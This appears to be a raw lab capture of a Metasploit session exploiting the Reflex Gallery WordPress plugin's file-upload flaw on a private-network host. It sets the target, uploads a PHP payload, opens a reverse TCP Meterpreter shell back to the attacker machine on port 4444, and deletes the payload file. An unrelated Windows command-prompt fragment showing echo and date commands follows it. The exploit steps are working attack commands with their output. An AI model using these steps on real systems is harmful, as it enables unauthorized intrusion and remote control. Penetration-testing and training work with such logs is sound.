 msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set Target 0
Target => 0
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set session 1
session => 1
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOSTS 192.168.100.171
RHOSTS => 192.168.100.171
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > set targeturi /app
targeturi => /app
msf5 exploit(unix/webapp/wp_reflexgallery_file_upload) > exploit
[*] Started reverse TCP handler on 192.168.100.125:4444
[+] Our payload is at: PkTUkOPfvnTIPsy.php. Calling payload...
[*] Calling payload...
[*] Sending stage (38288 bytes) to 192.168.100.171
[*] Meterpreter session 1 opened (192.168.100.125:4444 -> 192.168.100.171:40634) at
[+] Deleted PkTUkOPfvnTIPsy.php
Command Prompt
Microsoft Windows [Version 10.0.18362.720]
(c) 2019 Microsoft Corporation. All rights reserved.
U:\>echo 1770039 1847428
1770039 1847428
U:\>echo date
date
U:\>date
The current date is: Thu 04/16/2020
Enter the new date: (mm-dd-yy)
U:\>